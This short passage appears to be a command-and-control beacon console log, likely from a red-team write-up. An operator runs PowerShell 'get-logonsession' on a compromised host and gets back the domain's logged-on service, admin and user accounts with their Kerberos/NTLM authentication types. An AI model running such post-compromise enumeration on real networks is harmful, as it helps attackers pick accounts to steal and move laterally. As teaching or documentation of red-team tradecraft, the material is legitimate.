 beacon> powershell get-logonsession | where-object {$_.Domain -eq 'WHITE-BIRD'}|select UserName, LogonType, AuthenticationPackage
[*] Tasked beacon to run: get-logonsession | where-object {$_.Domain -eq 'WHITE-BIRD'}|select UserName, LogonType, AuthenticationPackage
[+] host called home, sent: 565 bytes
[+] received output:
#< CLIXML
UserName    LogonType   AuthenticationPackage
--------    ---------   ---------------------
sql_service Service     Kerberos
sql_service Network     NTLM
serveradm   Interactive Negotiate
serveradm   Interactive Kerberos
serveradm   Interactive Negotiate
serveradm   Interactive Kerberos
wanh        Interactive Kerberos
condrey     Interactive Kerberos